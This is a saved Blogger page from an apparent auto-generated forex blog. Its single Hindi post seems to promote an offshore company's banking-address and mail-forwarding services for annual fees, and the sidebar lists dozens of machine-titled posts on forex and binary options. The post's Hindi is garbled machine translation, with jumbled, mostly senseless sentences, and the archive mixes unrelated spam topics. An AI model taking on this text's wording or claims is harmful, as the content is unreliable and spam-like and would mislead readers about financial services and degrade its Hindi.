हम&#2366;र&#2375; व&#2376;कल&#2381;प&#2367;क ब&#2376;&#2306;क&#2367;&#2306;ग स&#2306;क&#2369;ल पर व&#2367;च&#2366;र करन&#2366; च&#2366;ह सकत&#2375; ह&#2376;&#2306;&#2404; क&#2366;रण अपन&#2375; व&#2367;द&#2375;श&#2368; ब&#2376;&#2306;क&#2379;&#2306; य&#2366; दल&#2366;ल क&#2375; स&#2366;थ स&#2306;च&#2366;र फ&#2379;न दर&#2375;&#2306; ऊ&#2306;च&#2368; ह&#2376;&#2306; और / य&#2366; ल&#2366;इन&#2379;&#2306; अव&#2367;श&#2381;वसन&#2368;य ह&#2376;&#2306; व&#2367;श&#2375;ष र&#2370;प स&#2375; जह&#2366;&#2306; समय और प&#2376;स&#2375; म&#2375;&#2306; मह&#2306;ग&#2366; ह&#2379; सकत&#2366; ह&#2376;&#2404; सम&#2369;द&#2381;र&#2368; इ&#2306;टरन&#2375;शनल ल&#2367;म&#2367;ट&#2375;ड क&#2375; ब&#2375;स&#2367;क ख&#2366;त&#2366; रखरख&#2366;व स&#2375;व&#2366;ओ&#2306; क&#2375; स&#2366;थ, हम म&#2375;&#2306; स&#2375; एक क&#2375; ल&#2367;ए क&#2377;ल और हम इस म&#2366;मल&#2375; क&#2379; स&#2306;भ&#2366;लन&#2375;, यह अम&#2375;र&#2367;क&#2366; $ 200, प&#2381;लस स&#2306;च&#2366;र ल&#2366;गत म&#2375;&#2306; स&#2375; एक कम व&#2366;र&#2381;ष&#2367;क श&#2369;ल&#2381;क पर क&#2381;र&#2375;ड&#2367;ट क&#2366;र&#2381;ड आद&#2367; समस&#2381;य&#2366;ओ&#2306;, और सब, स&#2381;थ&#2366;न&#2366;न&#2381;तरण ट&#2381;र&#2375;स&#2367;&#2306;ग श&#2375;ष र&#2366;श&#2367; क&#2368; प&#2369;ष&#2381;ट&#2367;, ब&#2366;हर छ&#2305;ट&#2366;ई ह&#2379;, च&#2366;ह&#2375; &#2404; हम&#2366;र&#2368; ब&#2369;न&#2367;य&#2366;द&#2368; ख&#2366;त&#2375; रखरख&#2366;व स&#2375;व&#2366;ओ&#2306; क&#2379; भ&#2368; क&#2379;ई अत&#2367;र&#2367;क&#2381;त श&#2369;ल&#2381;क पर हम&#2366;र&#2368; ब&#2376;&#2306;क&#2367;&#2306;ग पत&#2366; सर&#2381;व&#2367;स&#2375;ज श&#2366;म&#2367;ल ह&#2376;&#2306;&#2404; व&#2376;कल&#2381;प&#2367;क र&#2370;प स&#2375;, आप हम&#2366;र&#2368; ब&#2376;&#2306;क&#2367;&#2306;ग पत&#2366; स&#2375;व&#2366;ओ&#2306; क&#2366; ल&#2366;भ ल&#2375;न&#2375; क&#2375; ल&#2367;ए च&#2366;हत&#2375; ह&#2379; सकत&#2366; ह&#2376;&#2404; इस स&#2375;व&#2366; क&#2375; स&#2366;थ सभ&#2368; ब&#2376;&#2306;क य&#2366; ब&#2381;र&#2379;कर&#2375;ज बय&#2366;न&#2379;&#2306;, क&#2381;र&#2375;ड&#2367;ट / ड&#2375;ब&#2367;ट न&#2367;कल ज&#2366;त&#2366; ह&#2376;, आद&#2367; हम&#2366;र&#2375; प&#2366;स आत&#2375; ह&#2376;&#2306;&#2404; हम य&#2366; त&#2379; उन&#2381;ह&#2375;&#2306; पकड&#2364; य&#2366; आप स&#2368;ध&#2375; जह&#2366;&#2305; कह&#2368;&#2306; भ&#2368; करन&#2375; क&#2375; ल&#2367;ए उन&#2381;ह&#2375;&#2306; भ&#2375;ज&#2375;&#2306;&#2404; हम उन&#2381;ह&#2375;&#2306; पकड&#2364; और आप हम&#2375;&#2306; आद&#2367;, त&#2379; आप बस फ&#2379;न बय&#2366;न&#2379;&#2306; क&#2368; ज&#2366;&#2306;च य&#2366; फ&#2376;क&#2381;स करन&#2366; च&#2366;हत&#2375; ह&#2376;&#2306; और हम उन&#2381;ह&#2375;&#2306; ख&#2379;लन&#2375; क&#2375; ल&#2367;ए और आप क&#2375; ल&#2367;ए रव&#2366;न&#2366; पढ&#2364;न&#2375; क&#2375; ल&#2367;ए य&#2366; फ&#2376;क&#2381;स क&#2375; व&#2367;वरण, य&#2366; हम उन&#2381;ह&#2375;&#2306; स&#2381;क&#2376;न और ईम&#2375;ल क&#2375; द&#2381;व&#2366;र&#2366; प&#2381;रत&#2367;य&#2366;&#2306; भ&#2375;ज सकत&#2375; ह&#2376;&#2306;&#2404; ल&#2366;गत हम&#2375;&#2306; म&#2375;ल य&#2366; क&#2370;र&#2367;यर अग&#2381;र&#2375;षण क&#2375; ल&#2367;ए वर&#2381;ष स&#2375; अध&#2367;क स&#2306;च&#2366;र श&#2369;ल&#2381;क प&#2381;रत&#2367; $ 75, य&#2366; ईम&#2375;ल क&#2375; म&#2366;ध&#2381;यम स&#2375; अग&#2381;र&#2375;षण क&#2375; ल&#2367;ए प&#2381;रत&#2367; वर&#2381;ष अम&#2375;र&#2367;क&#2366; $ 90 ह&#2376;&#2404;</p><br /></details><br /><iframe width="420" height="315" src="//www.youtube.com/embed/gAdRJJQQB9M" frameborder="0" allowfullscreen></iframe>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://forexmangalore.blogspot.com/2016/05/blog-post_76.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://forexmangalore.blogspot.com/2016/05/blog-post_5.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://forexmangalore.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17169076973361978638' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
vaceslavfomin891
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/17169076973361978638' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://forexmangalore.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(200)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://forexmangalore.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(200)</span>
<ul class='posts'>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_476.html'>सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ब&#2381;र&#2379;कर</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_39.html'>स&#2381;वच&#2366;ल&#2367;त व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2377;फ&#2381;टव&#2375;यर क&#2375; स&#2366;थ प...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_87.html'>स&#2381;व&#2376;प म&#2369;क&#2381;त व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; दल&#2366;ल</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/2013.html'>सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; दल&#2366;ल&#2379;&#2306; 2013</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_77.html'>सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र म&#2306;च भ&#2366;रत</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_49.html'>श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग ऑनल&#2366;इन मल&#2375;श&#2367;य&#2366; - द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_25.html'>स&#2366; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2381;ल&#2375;टफ&#2377;र&#2381;म</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_75.html'>स&#2370;क&#2381;ष&#2381;म बह&#2369;त व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; दल&#2366;ल&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_94.html'>स&#2367;&#2306;ग&#2366;प&#2369;र म&#2375;&#2306; ज&#2367;&#2306;स&#2379;&#2306; म&#2375;&#2306; क&#2366;र&#2379;ब&#2366;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_66.html'>स&#2367;ल&#2367;क&#2377;न प&#2366;म&#2381;स</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_80.html'>स&#2366;प&#2381;त&#2366;ह&#2367;क व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; प&#2370;र&#2381;व&#2366;न&#2369;म&#2366;न</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_0.html'>स&#2306;ब&#2306;ध&#2367;त ज&#2366;नक&#2366;र&#2368;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/34.html'>स&#2368;र&#2368;ज 34 पर&#2368;क&#2381;ष&#2366; उत&#2381;प&#2366;द</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post.html'>श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2381;क&#2370;ल ट&#2379;र&#2306;ट&#2379;, अच&#2381;छ&#2366; स&#2369;रक&#2381;ष&#2367;त श&#2375;यर&#2379;&#2306; ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_428.html'>श&#2369;र&#2369;आत ट&#2381;र&#2375;ड&#2367;&#2306;ग ब&#2369;न&#2367;य&#2366;द&#2368; ब&#2366;त&#2379;&#2306; क&#2366; पर&#2367;चय</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_76.html'>व&#2368;ड&#2367;य&#2379; कनवर&#2381;टर</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_93.html'>व&#2381;य&#2366;प&#2366;र - दल&#2366;ल&#2368; ख&#2366;त&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_5.html'>व&#2367;श&#2381;वस&#2381;त मल&#2375;श&#2367;य&#2366; म&#2375;&#2306; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र स&#2306;ग&#2379;ष&#2381;ठ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_29.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र ब&#2379;त&#2381;सव&#2366;न&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/60_37.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र रणन&#2368;त&#2367; व&#2367;वरण 60 स&#2375;क&#2306;ड द&#2381;व&#2367;आध...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_26.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र प&#2381;रश&#2367;क&#2381;षण क&#2379;यम&#2381;बट&#2370;र - धन कम&#2366;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_92.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र प&#2381;रत&#2367;य&#2379;ग&#2367;त&#2366; ब&#2381;र&#2367;ट&#2375;न</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/exness-pepperstone.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र , exness सम&#2368;क&#2381;ष&#2366;, pepperston...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/fxdd.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र और fxdd द&#2381;व&#2366;र...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_47.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र फ&#2369;टब&#2377;ल प&#2370;ल व&#2367;श&#2381;ल&#2375;षण द&#2381;व&#2367;आध&#2366;र...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_356.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; सप&#2381;त&#2366;ह क&#2375; अ&#2306;त म&#2375;&#2306; व&#2381;य&#2366;प&#2366;र&#2367;क घ&#2306;ट&#2375; सर&#2381;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_208.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; एक&#2381;स क&#2379;ड</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_189.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र कमर&#2375; द&#2369;बई - सब एक जगह म&#2375;&#2306; व&#2367;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/bonusforex.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; नह&#2368;&#2306; जम&#2366; bonusforex ノ ー デ ポ ジ ッ ト ボ ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_89.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; रहस&#2381;य ह&#2376; क&#2367; क&#2366;म व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; च&#2366;र&#2381;ट ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/scalping.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; scalping स&#2377;फ&#2381;टव&#2375;यर</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_21.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग श&#2367;क&#2381;ष&#2366; प&#2368;ड&#2368;एफ</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_45.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; रणन&#2368;त&#2367; पर&#2368;क&#2381;षक स&#2377;फ&#2381;टव&#2375;यर</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_1.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ल&#2366;भ फ&#2377;र&#2381;म&#2370;ल&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;स&#2381;टम ड&#2366;उनल&#2379;ड</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/7.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ल&#2366;इन&#2381;स 7 सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_85.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ब&#2369;म&#2375;र&#2366;&#2306;ग</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_136.html'>रणन&#2368;त&#2367;य&#2366;&#2305; ह&#2375;ज&#2367;&#2306;ग</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/6.html'>लघ&#2369; ब&#2375;चन&#2366; क&#2380;ड&#2364;&#2368; क&#2375; ल&#2367;ए 6 सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन ड&#2367;स&#2381;क&#2366;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_69.html'>ल&#2366;इस&#2375;&#2306;स स&#2381;ट&#2381;र&#2368;ट व&#2381;य&#2366;प&#2366;र ल&#2366;इस&#2375;&#2306;स (इ&#2306;ग&#2381;ल&#2376;&#2306;ड और व&#2375;ल&#2381;स)</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_37.html'>ल&#2366;इव व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; च&#2366;र&#2381;ट</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_95.html'>र&#2367;ल&#2366;य&#2306;स मन&#2368; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2381;ल&#2375;टफ&#2377;र&#2381;म</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_759.html'>म&#2379;ब&#2366;इल व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_86.html'>म&#2370;ल कछ&#2369;ए व&#2381;य&#2366;प&#2366;र न&#2367;यम&#2379;&#2306; और स&#2375; कह&#2366;न&#2367;य&#2366;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_73.html'>म&#2369;क&#2381;त व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; स&#2367;स&#2381;टम ट&#2381;र&#2375;ड&#2367;&#2306;ग</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/5.html'>भ&#2366;रत म&#2375;&#2306; श&#2368;र&#2381;ष 5 श&#2375;यर दल&#2366;ल&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_63.html'>भ&#2366;रत म&#2375;&#2306; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;स&#2381;टम क&#2381;य&#2366; ह&#2376;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_43.html'>बड&#2364;&#2368; स&#2381;क&#2381;र&#2377;ल ऑनल&#2366;इन ख&#2367;ल&#2366;ड&#2364;&#2367;य&#2379;&#2306; क&#2379; अब त&#2368;सर&#2375; पक&#2381;ष न&#2368;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_53.html'>ब&#2366;इनर&#2368; व&#2367;कल&#2381;प रणन&#2368;त&#2367;य&#2366;&#2305; क&#2381;य&#2366; उन&#2381;ह&#2375;&#2306; ल&#2379;कप&#2381;र&#2367;य बन&#2366;त&#2366; ह&#2376;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_14.html'>फ&#2381;य&#2370;चर&#2381;स ऑनल&#2366;इन सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_70.html'>फ&#2381;य&#2370;चर&#2381;स ट&#2381;र&#2375;ड&#2367;&#2306;ग अक&#2366;दम&#2368;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/verdienen.html'>ब&#2375;स&#2381;ट ऑट&#2379; ट&#2381;र&#2375;डर&#2381;स verdienen नप&#2369;&#2306;सक बन&#2366;न&#2366; ब&#2366;इनर&#2368; व...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_3.html'>प&#2366;क&#2367;स&#2381;त&#2366;न म&#2375;&#2306; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग व&#2375;बस&#2366;इट&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_6.html'>प&#2381;रव&#2371;त&#2381;त&#2367; व&#2381;य&#2366;प&#2366;र म&#2375;&#2306; च&#2366;र सबस&#2375; स&#2366;म&#2366;न&#2381;य र&#2370;प स&#2375; प&#2381;रय...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/10_13.html'>प&#2366;क&#2367;स&#2381;त&#2366;न इस स&#2366;ल स&#2375; आय&#2366;त करन&#2375; क&#2375; ल&#2367;ए 10 ब&#2366;त&#2375;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_40.html'>प&#2379;क&#2368;म&#2379;न ट&#2368;व&#2368; म&#2379;ब&#2366;इल ऐप</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_28.html'>प&#2375;श&#2375;वर व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र उपकरण</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_449.html'>द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प त&#2375;ल ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; - क&#2366;ल&#2375; स&#2379;न&#2375; स...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_96.html'>न&#2367;&#2306;ज&#2366; व&#2381;य&#2366;प&#2366;र&#2368; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2377;फ&#2381;टव&#2375;यर क&#2368;...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_54.html'>द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र क&#2375; ल&#2367;ए ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग अक...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_480.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;ग&#2381;नल</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_587.html'>त&#2369;लन&#2366; स&#2366;इट&#2379;&#2306; मछल&#2368;घर प&#2380;ध&#2379;&#2306; ब&#2381;र&#2367;ट&#2375;न</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_638.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; ज&#2367;&#2306;स ब&#2366;ज&#2366;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/lowongan-migas.html'>त&#2375;ल ग&#2376;स - खनन न&#2380;कर&#2368; र&#2367;क&#2381;त&#2367; - lowongan migas</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/conto.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग ऑनल&#2366;इन conto ड&#2375;म&#2379;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_55.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; ख&#2379;ज पर&#2367;ण&#2366;म&#2379;&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_30.html'>ड&#2375; ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2366;&#2305; , व&#2381;य&#2366;प&#2366;र प&#2381;रण&#2366;ल&#2368; और सक&#2381;र&#2367;य ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_8.html'>ड&#2375; ट&#2381;र&#2375;ड&#2367;&#2306;ग ट&#2367;प&#2381;स</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_52.html'>त&#2375;ल व&#2366;यद&#2366; खर&#2368;द क&#2375; ल&#2367;ए क&#2376;स&#2375;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_18.html'>द&#2369;बई क&#2306;पन&#2368; स&#2306;रचन&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_48.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग ट&#2367;प&#2381;स ऑनल&#2366;इन</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/traderji.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; traderji</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/xiv.html'>ड&#2366;क ट&#2376;ग क&#2368; गई&#2306; - xiv</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_82.html'>त&#2366;र&#2381;क&#2367;क व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2376;टर&#2381;न ल&#2366;इब&#2381;र&#2375;र&#2368;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/2015_13.html'>ज&#2379;ह&#2366;नसबर&#2381;ग सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प दल&#2366;ल 2015 ...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/2020.html'>गर&#2368;ब&#2368; क&#2375; एश&#2367;य&#2366; और प&#2381;रश&#2366;&#2306;त म&#2369;फ&#2381;त क&#2375; ल&#2367;ए रणन&#2368;त&#2367; 2020...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_24.html'>ट&#2368;ड&#2368; व&#2366;टरह&#2366;उस , ट&#2366;ट&#2366; भ&#2366;रत म&#2375;&#2306; ऑनल&#2366;इन ब&#2381;र&#2379;कर&#2375;ज ख&#2379;लन...</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_34.html'>ग&#2379;ल&#2381;ड पर द&#2376;न&#2367;क ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;य&#2366;&#2305;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_42.html'>चरम द&#2367;न ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; ड&#2366;उनल&#2379;ड</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_11.html'>ट&#2376;क&#2381;स क&#2375;&#2306;द&#2381;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_22.html'>ज&#2367;म र&#2379;जर&#2381;स द&#2381;व&#2366;र&#2366; गर&#2381;म वस&#2381;त&#2369;ओ&#2306; क&#2368; प&#2369;स&#2381;तक क&#2368; सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_98.html'>जम&#2376;क&#2366; म&#2375;&#2306; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_16.html'>च&#2375;न&#2381;नई द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प म&#2375;&#2306; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग कक&#2381;ष&#2366;ए&#2306;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_51.html'>कम&#2379;ड&#2367;ट&#2368; म&#2375;&#2306; सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367;</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_68.html'>क&#2379;यल&#2366; व&#2381;य&#2366;प&#2366;र व&#2381;यवस&#2366;य य&#2379;जन&#2366; प&#2381;रव&#2366;ह च&#2366;र&#2381;ट</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_83.html'>कच&#2381;च&#2366; त&#2375;ल</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_61.html'>क&#2381;व&#2368;कब&#2369;क प&#2381;रश&#2367;क&#2381;षण</a></li>
<li><a href='https://forexmangalore.blogspot.com/2016/05/blog-post_35.html'>कम म&#2370;ल&#2381;य न&#2367;र&#2381;ध&#2366;रण स&#2366;द&#2366; और सरल</a></li>
